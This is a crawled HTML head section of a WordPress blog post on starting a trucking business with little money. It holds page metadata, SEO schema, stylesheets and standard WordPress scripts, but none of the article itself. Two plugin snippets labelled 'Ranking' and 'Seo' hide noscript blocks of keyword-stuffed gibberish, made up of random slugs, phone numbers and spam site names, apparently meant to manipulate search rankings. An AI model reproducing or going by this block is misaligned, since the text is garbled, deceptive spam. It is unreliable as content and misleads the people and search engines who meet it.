

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thebusinessgigs.com/how-to-start-a-trucking-business/
body_size: 40380
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>How to Start a Trucking Business with Little or No Money - The Business Gigs</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thebusinessgigs.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="You need to get all the necessary paperwork done to get the ball rolling and eventually start running your new trucking business venture."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thebusinessgigs.com/how-to-start-a-trucking-business/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Start a Trucking Business with Little or No Money - The Business Gigs" />
<meta property="og:description" content="You need to get all the necessary paperwork done to get the ball rolling and eventually start running your new trucking business venture." />
<meta property="og:url" content="https://thebusinessgigs.com/how-to-start-a-trucking-business/" />
<meta property="og:site_name" content="The Business Gigs" />
<meta property="article:author" content="https://www.facebook.com/thebusinessgig" />
<meta property="article:tag" content="Start a Trucking Business" />
<meta property="article:section" content="Business" />
<meta property="og:updated_time" content="2021-05-13T20:34:26+00:00" />
<meta property="og:image" content="https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business.jpg" />
<meta property="og:image:secure_url" content="https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:alt" content="Trucking Business" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-01-27T16:07:43+00:00" />
<meta property="article:modified_time" content="2021-05-13T20:34:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Start a Trucking Business with Little or No Money - The Business Gigs" />
<meta name="twitter:description" content="You need to get all the necessary paperwork done to get the ball rolling and eventually start running your new trucking business venture." />
<meta name="twitter:image" content="https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thebusinessgigs.com/#person","name":"The Business Gigs"},{"@type":"WebSite","@id":"https://thebusinessgigs.com/#website","url":"https://thebusinessgigs.com","name":"The Business Gigs","publisher":{"@id":"https://thebusinessgigs.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business.jpg","url":"https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business.jpg","width":"800","height":"533","caption":"Trucking Business","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thebusinessgigs.com/how-to-start-a-trucking-business/#webpage","url":"https://thebusinessgigs.com/how-to-start-a-trucking-business/","name":"How to Start a Trucking Business with Little or No Money - The Business Gigs","datePublished":"2021-01-27T16:07:43+00:00","dateModified":"2021-05-13T20:34:26+00:00","isPartOf":{"@id":"https://thebusinessgigs.com/#website"},"primaryImageOfPage":{"@id":"https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://thebusinessgigs.com/author/adbusinessgigs/","name":"Cecil F Witte","url":"https://thebusinessgigs.com/author/adbusinessgigs/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a109a88869513c4c8626289ef2a14a1b3e5072176d1b04ef24a33506305df2d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0a109a88869513c4c8626289ef2a14a1b3e5072176d1b04ef24a33506305df2d?s=96&amp;d=mm&amp;r=g","caption":"Cecil F Witte","inLanguage":"en-US"},"sameAs":["https://thebusinessgigs.com","https://www.facebook.com/thebusinessgig"]},{"@type":"BlogPosting","headline":"How to Start a Trucking Business with Little or No Money - The Business Gigs","keywords":"Trucking Business","datePublished":"2021-01-27T16:07:43+00:00","dateModified":"2021-05-13T20:34:26+00:00","author":{"@id":"https://thebusinessgigs.com/author/adbusinessgigs/","name":"Cecil F Witte"},"publisher":{"@id":"https://thebusinessgigs.com/#person"},"description":"You need to get all the necessary paperwork done to get the ball rolling and eventually start running your new trucking business venture.","name":"How to Start a Trucking Business with Little or No Money - The Business Gigs","@id":"https://thebusinessgigs.com/how-to-start-a-trucking-business/#richSnippet","isPartOf":{"@id":"https://thebusinessgigs.com/how-to-start-a-trucking-business/#webpage"},"image":{"@id":"https://thebusinessgigs.com/wp-content/uploads/2021/01/Trucking-Business.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thebusinessgigs.com/how-to-start-a-trucking-business/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Business Gigs &raquo; Feed" href="https://thebusinessgigs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Business Gigs &raquo; Comments Feed" href="https://thebusinessgigs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Business Gigs &raquo; How to Start a Trucking Business with Little or No Money Comments Feed" href="https://thebusinessgigs.com/how-to-start-a-trucking-business/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thebusinessgigs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thebusinessgigs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thebusinessgigs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thebusinessgigs.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://thebusinessgigs.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thebusinessgigs.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thebusinessgigs.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thebusinessgigs.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thebusinessgigs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thebusinessgigs.com/wp-json/wp/v2/posts/698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thebusinessgigs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thebusinessgigs.com/?p=698' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thebusinessgigs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebusinessgigs.com%2Fhow-to-start-a-trucking-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thebusinessgigs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebusinessgigs.com%2Fhow-to-start-a-trucking-business%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Ranking -->
<noscript> cues = 18443870741, natural:uibo7sjhung= maquillajes, gold:l2akk_tmb08= money, 5715602543, disney:rme0s8s8ans= malefica, skin:fmfuojbn0uk= trypophobia, pirnhoarder, 7328679720, 2133935907, high school:kbafqtud0wg= pokimane, 8449270398, color:i6mgcg8jbtq= khaki, diagram:ww4chezellu= euglena, skin:-cs_piuj2pu= welt, personagem:beypa7xx4g4= pinoquio, city:32nco2sbnrs= rome, name:_41yuybqccq= sophia, 4699917521, portada:jdodl_iebbm= español imagenes, ashmelatube, minecraft:xdjz2bscuw8= chest, bettornights.ag, b0044d4aza, 3135528147, beginner:azluz3iltqg= origami, numeros:0xquahegici= rifa, minecraft:arc_xn1pxug= game, 8036500853, 8554511837, ambernnyl, car:wlczdkxrcgi= wallpaper, professional:lnhn1yzuhjq= resumes, 8137685921, 2178848984, personagem:5czwejso71c= desenhos, lesbifty, bottle:u85mqfp7xdq= milk, professional:cr9te_nyq-e= business, primaria:c0r3oaipe2i= escuela, city:do8rnxmg8ga= tehran, skin:4bh5adf2o08= fungus, martes:thfqpqryo04= buenos días, light:ahmuhbrhzvm= background, instagram:yxeyu_z6qkm= facebook, heintaizone, 2034462948, 8556144334, minecraft:m9adigsz8hq= alex, sunset:on6jinj6yhw= miami, drawing:qzi52oodt7s= girls, school:gb4xvno9ppu= jokes, sunset:b4md9x8hsyk= paris, 6126339101, 8552099686, teatro:4yqnqchbvbk= artes, pareja:sixxmd1v91k= amor, 6062033135, 8664414731, queermeniw, luigi:kbwv6luepgu= mario, sunset:qwmrfbmduey= fiji, 2672935531, animado:a6nr5hzeaqa= pulpo, 2566995275, grande:ss9lisr2gd0= mapamundi, 8126413070, 9092963731, green:dkeaue7b4-w= been, 18887036999, cara:akicnagfatk= emojis, city:mn5q5id95-a= canada, 8173868355, bsoluteatuesq, wpraportal, vida:ilctlgzcouw= frases, mens:6vd3damtfts= haircut, pdf:tl9afbvtfmm= yaseen, light:6a31uwr2qvg= backgrounds, diagram:lrbenfmuuk0= cytoplasm, 5619800657, gold:ojzl4uqdhjw= watch, 9183512220, bebe:khu11385zju= gatos, 5427912384, gold:ps99u4l8hwy= light image, format:qweptkxlxww= letter, 18664695427, creative:lcuwu8kfzqw= sketches, city:yfx5ey4ksso= brazil, 8666553631, school:hab1zc43hxo= application format, 2015814908, 6468544984, poster:uss2r6ixjhy= advertisement, 7163796538, 41x72x43, mensaje:asubjyjfqjm= buenos dias, creative:bw8dqizhyro= drawings, 18002763612, mysarkarinokri.com, paisagem:kcaqmsogbjk= desenho, 18006271406, foxy:kry27npfcbm= fnaf, 8335981642, 2122219630, jungkook:omj0ka_vnpc= bts, personagem:23a6rubvqsy= animes, poster:4ukhq5ph2h4= ww1, mensagem:p8-4qpoioim= quarta feira de cinzas, 8004669495, poornorzel, 8883831057, roberta:7m20ejq8k8k= rbd, poster:hljfvqhvfb8= oppenheimer, calidancingfool, baddiehub.cim, 9157656381, city:lue9mwfsfau= valencia, diy:6w1kdrr0vlc= crafts, 3334566457, skin:nyve1omiqes= sepsis, 4.06E+09, skin:8z5o9orq44c= hpv, 5104234545, diagram:ms6__gyweye= brain, rolex:d_nmu7sfkvm= watch, city:jyyv6okaokg= nottingham, menu:k44mslzsxbe= mcdonald's, 7146446480, pastel:9wjkdundrww= yellow, feliz:q_jmwyxb88o= bom dia, poses:6pcqy5vffpe= yoga, primaria:kpl2lmn5xs4= matematicas, animado:kbczah9qdxq= carros, blank:duo5ga692yk= tickets, rose:y1xufnsucnu= gold, acrilico:hf3ljpc9nj4= uñas, 8336841360, forest:yxnwkopdww4= waterfall, primaria:kpl2lmn5xs4= matemáticas, 7732495895, 2407991393, soinducorpsetdesmains, wooducksato, 8148414177, maammariselarealm, transparente:0x7k38ias14= whatsapp, 3145648000, solidout360, 4045753742 </noscript>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Seo -->
<noscript> markers = transparent:mveqcwkd8gw= plus size models, map:mbfcagr_ee0= rocky mountains, short:zv-ee90mwz8= qoutes, logo:kmhctpturus= gorillaz, wallpaper:hsopbudn65w= imran khan, wallpaper:bkx627ysyl4= christmas, clip art:dq06nimorz8= advent wreath, drawing:m-yvikguopc= doraemon, wallpaper:jlg-om2yzha= hello kitty and friends, girl:demcuruevqi= anime, transparent:w1g1npxili4= christmas gif, easy:itxikgiqsx8= black and white drawing, beautiful:fjqcec-0uyc= krishna janmashtami, red:eskpqc9lsmo= bmw i8, flower:tdqf0wz1klu= lotus drawing, small:r1tfetqsli4= fluffy:te0k8szlpju= dog, printable:qgz1skzii7a= meal planning template, cute:8avvyvkhdo8= charmander, girl:fahehwhnjz8= aesthetic drawing, simple:gpvuz1gcyum= saree, blue:nha5jfvrhxq= roblox, logo:qfdit_yegri= exito, background:1dwturm0rqq= wallpaper laptop, anime:tzxegmqblm4= dibujos paso a paso, clipart:dqd4guop8nu= up house, background:ywrpjuiljbk= colour, 